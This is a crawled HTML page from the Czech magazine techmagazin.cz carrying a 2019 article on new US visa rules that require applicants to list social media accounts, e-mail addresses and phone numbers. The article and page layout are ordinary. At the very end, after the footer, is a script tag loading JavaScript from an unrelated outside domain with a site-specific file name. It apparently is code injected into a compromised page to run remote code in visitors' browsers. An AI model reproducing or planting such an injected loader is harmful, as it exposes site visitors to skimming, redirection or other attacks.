

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/47677
body_size: 4615
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>USA upravily vízové požadavky</h3>
<div id="shorttext">
<p><img align="left" height="112" hspace="5" src="../../obrazky/tm082019/2vizausa.jpg" vspace="5" width="200" />Ve Spojených státech začala platit nová pravidla týkající se povinných informací, které o sobě musí žadatel při žádosti o cestu do USA sdělit, takže je potřeba věnovat zvýšenou pozornost novým procesním požadavkům při vyřizování víz.
</p>
<div class="cleaner">&nbsp;</div>
</div>
Nařízení vyzývá, aby žadatel o vízum uvedl kromě jiných osobních údajů i sociální sítě, resp. přímé odkazy na ně. Při vyplňování formuláře je nabídnuto k označení sítí, na nichž se pohyboval, velké množství sociálních webů, včetně již zaniklých, které je však nutno pro pořádek rovněž uvést. Výstraha avizuje možné restrikce při uvádění nepravdivých informací. Kdokoli, kdo lže o používání sociálních médií, by podle úřadů mohl čelit &bdquo;vážným důsledkům v rámci kontroly přistěhovalectví&ldquo;.<br />
&bdquo;Neustále pracujeme na tom, abychom našli mechanismy, které by zlepšily naše screeningové procesy na ochranu občanů USA, a zároveň podporovaly legitimní cestování do Spojených států," komentovalo zavedení nových vízových pravidel příslušné oddělení amerického ministerstva zahraničí. <br />
Přiznáním sociálních sítí, na nichž je žadatel registrován, ovšem sbírání jeho osobních údajů nekončí. V dotazníku musí také uvést e-mailové adresy a telefonní čísla, které používá (nebo dříve používal), a to po dobu nejméně posledních pěti let. Zatímco dříve by nově požadované údaje museli předávat pouze žadatelé, kteří potřebovali další prověrku, třeba lidé, kteří byli v některých částech světa pod kontrolou sledovaných, např. teroristických skupin, nyní jsou vyžadovány paušálně. Americké vládní orgány odhadly při navrhování nových předpisů, že budou mít dopad zhruba na 14,7 milionu lidí ročně, kteří přicestují do USA právě na vybrané druhy víz. <br />
Od přísnějších opatření budou osvobozeni někteří diplomatičtí a oficiální žadatelé o víza, ale lidé, kteří cestují do USA za prací nebo studiem, budou muset americkým úřadům požadované informace předat. Nařízení se také netýká osob, které využívají Elektronický systém cestovní registrace (ESTA), nicméně i v těchto formulářích jsou odkazy na sociální sítě připraveny, ale jejich vyplnění zatím není povinné. <br />
ESTA je automatizovaný systém používaný ke zjištění, zda návštěvník splňuje podmínky k cestě do USA v rámci bezvízového programu, a ke zvýšení bezpečnosti bezvízového režimu (podobně jako průvodka I-94W), ale cestovní registrace ESTA není vízum. Nesplňuje zákonné ani regulační požadavky a neslouží tak místo platného amerického víza, které vyžadují zákony USA pro vpuštění osob na území Spojených států.<br />
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>27. 9. 2019</strong> | 
  Počet zobrazení: <strong>1931</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>375</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/47677?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110528)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109588)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108478)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104439)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (102977)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>

